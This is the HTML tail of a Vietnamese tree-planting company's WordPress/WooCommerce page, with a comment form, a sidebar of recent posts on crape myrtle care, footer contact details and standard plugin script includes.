				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb5009443e" /><input type="hidden" name="_wp_http_referer" value="/gia-cay-hoa-giay/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
